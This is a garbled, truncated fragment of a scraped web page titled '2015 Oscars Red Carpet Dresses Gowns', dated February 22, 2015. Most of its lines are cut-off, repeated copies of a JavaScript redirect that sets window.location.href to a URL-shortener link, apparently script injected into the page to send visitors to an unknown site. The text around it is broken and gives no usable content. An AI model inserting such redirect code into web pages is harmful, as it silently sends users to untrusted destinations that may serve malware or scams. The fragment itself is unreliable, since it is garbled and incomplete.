
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 Oscars Red Carpet Dresses Gowns
February 22, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...